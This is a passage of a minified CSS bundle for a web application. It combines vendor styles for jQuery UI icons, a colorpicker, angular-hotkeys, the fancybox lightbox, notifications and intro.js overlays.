-80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.ui-colorpicker,.ui-dialog.ui-colorpicker{width:auto;white-space:nowrap;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.ui-colorpicker-inline{position:static}.ui-colorpicker-buttonset{float:left;margin-left:.4em}.ui-colorpicker-buttonset .ui-button{margin:.5em 0 .5em 0;cursor:pointer}.ui-colorpicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-colorpicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-colorpicker-buttonpane button.ui-colorpicker-current{float:left}.ui-colorpicker table{width:100%;font-size:100%;margin:0}.ui-colorpicker table td{vertical-align:top}.ui-colorpicker-padding-left{padding-left:10px}.ui-colorpicker-padding-top{padding-top:10px}.ui-colorpicker-border{border:1px inset;display:inline-block}.ui-colorpicker-map>*,.ui-colorpicker-bar>*{position:absolute;cursor:crosshair}.ui-colorpicker-map-pointer,.ui-colorpicker-bar-pointer{position:absolute;left:0}.ui-colorpicker-map,.ui-colorpicker-map>*{display:block;width:256px;height:256px;overflow:hidden}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/map.png) no-repeat}.ui-colorpicker-map-128,.ui-colorpicker-map-128>*{width:128px;height:128px}.ui-colorpicker-map-128 .ui-colorpicker-map-layer-1,.ui-colorpicker-map-128 .ui-colorpicker-map-layer-2{background:url(/studio/Scripts/lib/colorpicker/images/128/map.png) no-repeat}.ui-colorpicker-map-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/map-opacity.png)}.ui-colorpicker-map-pointer{display:inline-block;width:15px;height:15px;background:url(/studio/Scripts/lib/colorpicker/images/map-pointer.png) no-repeat}.ui-colorpicker-bar,.ui-colorpicker-bar>*{display:block;width:20px;height:256px;overflow:hidden;background-repeat:repeat-x}.ui-colorpicker-bar-128,.ui-colorpicker-bar-128>*{height:128px}.ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/bar.png) repeat-x}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-1,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-2,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-3,.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-4{background:url(/studio/Scripts/lib/colorpicker/images/128/bar.png) repeat-x}.ui-colorpicker-bar-layer-alpha{background:url(/studio/Scripts/lib/colorpicker/images/bar-opacity.png)}.ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/bar-alpha.png)}.ui-colorpicker-bar-128 .ui-colorpicker-bar-layer-alphabar{background:url(/studio/Scripts/lib/colorpicker/images/128/bar-alpha.png)}.ui-colorpicker-bar-pointer{display:inline-block;width:20px;height:7px;background:url(/studio/Scripts/lib/colorpicker/images/bar-pointer.png) no-repeat}.ui-colorpicker-preview{text-align:center;height:20px}.ui-colorpicker-preview-initial{cursor:pointer}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{width:50px;height:20px;display:inline-block}.ui-colorpicker-preview-initial-alpha,.ui-colorpicker-preview-current-alpha{width:50px;height:20px;display:inline-block;background:url(/studio/Scripts/lib/colorpicker/images/preview-opacity.png) repeat}.ui-colorpicker-rgb label,.ui-colorpicker-hsv label,.ui-colorpicker-hsl label,.ui-colorpicker-lab label,.ui-colorpicker-cmyk label,.ui-colorpicker-alpha label{width:1.5em;display:inline-block}.ui-colorpicker-number{margin:.1em;width:4em}.ui-colorpicker-hex{text-align:center}.ui-colorpicker-swatches{height:256px;overflow:auto;background-color:#f8f8f8}.ui-colorpicker-swatch{cursor:pointer;float:left;width:11px;height:11px;border-right:1px solid #000;border-bottom:1px solid #000}.ui-colorpicker-disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);pointer-events:none}.ui-colorpicker-disabled *{cursor:default !important}/*! 
 * angular-hotkeys v1.7.0
 * https://chieffancypants.github.io/angular-hotkeys
 * Copyright (c) 2016 Wes Cruver
 * License: MIT
 */.cfp-hotkeys-container{display:table !important;position:fixed;width:100%;height:100%;top:0;left:0;color:#333;font-size:1em;background-color:rgba(255,255,255,.9)}.cfp-hotkeys-container.fade{z-index:-1024;visibility:hidden;opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.cfp-hotkeys-container.fade.in{z-index:10002;visibility:visible;opacity:1}.cfp-hotkeys-title{font-weight:bold;text-align:center;font-size:1.2em}.cfp-hotkeys{width:100%;height:100%;display:table-cell;vertical-align:middle}.cfp-hotkeys table{margin:auto;color:#333}.cfp-content{display:table-cell;vertical-align:middle}.cfp-hotkeys-keys{padding:5px;text-align:right}.cfp-hotkeys-key{display:inline-block;color:#fff;background-color:#333;border:1px solid #333;border-radius:5px;text-align:center;margin-right:5px;box-shadow:inset 0 1px 0 #666,0 1px 0 #bbb;padding:5px 9px;font-size:1em}.cfp-hotkeys-text{padding-left:10px;font-size:1em}.cfp-hotkeys-close{position:fixed;top:20px;right:20px;font-size:2em;font-weight:bold;padding:5px 10px;border:1px solid #ddd;border-radius:5px;min-height:45px;min-width:45px;text-align:center}.cfp-hotkeys-close:hover{background-color:#fff;cursor:pointer}@media all and (max-width: 500px){.cfp-hotkeys{font-size:.8em}}@media all and (min-width: 750px){.cfp-hotkeys{font-size:1.2em}}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,0);background-repeat:no-repeat;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:rgba(0,0,0,0);border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:auto;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:rgba(0,0,0,0);border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:none;padding:10px;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:rgba(0,0,0,0);stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:rgba(0,0,0,0);border:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:rgba(0,0,0,0);opacity:.8;stroke:currentColor;stroke-width:1.5;transition:stroke .1s}.fancybox-close-small:focus{outline:none}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:rgba(0,0,0,0);color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid rgba(255,255,255,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:rgba(0,0,0,0);border:6px solid rgba(99,99,99,.5);border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid rgba(0,0,0,0);content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s 